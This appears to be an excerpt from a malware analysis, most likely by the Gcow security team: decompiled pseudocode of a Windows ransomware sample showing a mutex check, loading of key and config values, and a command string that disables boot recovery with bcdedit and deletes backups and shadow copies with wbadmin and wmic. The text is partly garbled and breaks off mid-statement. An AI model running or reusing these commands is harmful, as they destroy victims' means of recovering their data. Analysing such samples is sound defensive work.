 v30 = (char **)argv;
v29 = 0;
v3 = CreateMutexA(0, 0, "golod moi edinstvennii sponsor");
WaitForSingleObject(v3, 0);
if ( GetLastError() == 0xB7 )
ExitProcess(0);
v29 = 1;
sub_4037CC("fid");
sub_406C97(v20, (int)v21, v22, v23, v24, v25);
if ( !(unsigned __int8)sub_404C5D(byte_413B79)
|| (v29 = 3,
sub_4037CC("pbkey"),
sub_406C97(v20, (int)v21, v22, v23, v24, v25),
!(unsigned __int8)sub_404C5D(byte_413B79))
|| (v29 = 7,
sub_4037CC("cfg"),
sub_406C97(v20, (int)v21, v22, v23, v24, v25),
v28 = 1,
!(unsigned __int8)sub_404C5D(byte_413B79)) )
{
v28 = 0;
}
if ( v29 & 4 )
{
v29 &= 0xFFFFFFFB;
sub_40139E(1);
}
if ( v29 & 2 )
{
v29 &= 0xFFFFFFFD;
sub_40139E(1);
}
if ( v29 & 1 )
sub_40139E(1);
if ( v28 )
{
sub_4080B3();
sub_404D43();
sub_405891(1);
sub_405BF9(v27);
sub_405DF1(v4);
sub_406007();
sub_4060DE();
sub_4015B4();
sub_405AA1(&v38);
sub_402035(v27);
sub_407A77();
sub_407D72();
sub_4037A8(&dword_416D6C);
sub_4037CC("fid");
sub_406B45(v14, v15, v16, v17, v18, v19, (int)v20, (int)v21, v22, v23, v24, v25, v26);
sub_4037A8(&pszString);
sub_4037CC("pbkey");
sub_406B45(v14, v15, v16, v17, v18, v19, (int)v20, (int)v21, v22, v23, v24, v25, v26);
sub_4037A8(&dword_416DDC);
sub_4037CC("cfg");
sub_406B45(v14, v15, v16, v17, v18, v19, (int)v20, (int)v21, v22, v23, v24, v25, v26);
sub_401431();
v5 = sub_4037CC(
" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {defau w"
"badmin delete catalog -quiet & wmic shadowcopy delete");
if ( *(_DWORD *)(v5 + 0x14) >= 0x10u )
Gcow安全团队